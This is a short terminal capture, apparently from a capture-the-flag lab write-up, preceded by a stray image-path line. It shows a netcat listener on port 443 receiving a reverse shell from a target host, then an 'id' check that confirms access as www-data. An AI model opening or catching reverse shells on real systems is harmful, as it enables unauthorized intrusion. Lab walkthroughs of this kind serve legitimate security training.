 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.162] from (UNKNOWN) [10.129.110.247] 36700
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
[0] 0:nc*Z